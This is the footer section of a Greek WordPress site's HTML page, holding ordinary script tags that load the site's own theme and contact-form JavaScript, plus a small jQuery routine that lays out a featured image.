<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sovara.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_single_image","style_general_popular_categories"];</script>

</body>
</html>